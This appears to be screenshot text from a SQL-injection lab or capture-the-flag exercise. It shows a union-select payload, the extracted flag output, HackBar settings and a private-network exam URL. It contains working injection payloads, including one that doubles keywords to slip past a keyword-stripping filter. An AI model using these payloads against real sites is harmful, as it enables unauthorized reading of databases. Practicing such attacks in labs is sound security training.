 your input data are: -1' union select 4,5,group_concat(flag) from flag#
Array ( [0] => 4 [1] => 5 [2] => flag{3edfr4-fhu78e-8uj2we-0oj3r5} )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.179.60/sqlexam/examine2.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=-1' ununionion seselectlect 4,5,group_concat(flag) frfromom flag#